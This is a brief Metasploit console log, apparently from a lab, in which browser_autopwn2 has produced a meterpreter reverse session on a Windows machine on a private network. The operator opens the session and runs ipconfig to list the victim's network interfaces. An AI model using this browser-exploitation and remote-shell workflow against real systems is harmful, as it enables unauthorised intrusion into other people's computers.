 msf5 auxiliary(server/browser_autopwn2) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                              Connection
--  ----  ----                     -----------                              ----------
2         meterpreter x86/windows  SEVEN-B59B2905B\seven @ SEVEN-B59B2905B  192.168.9.6:4444 -> 192.168.9.8:1054 (192.168.9.8)
msf5 auxiliary(server/browser_autopwn2) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface  2
============
Name         : AMD PCNET Family PCI Ethernet Adapter - rface
Hardware MAC : 00:0c:29:51:32:7c
MTU          : 1500
IPv4 Address : 192.168.9.8
IPv4 Netmask : 255.255.255.0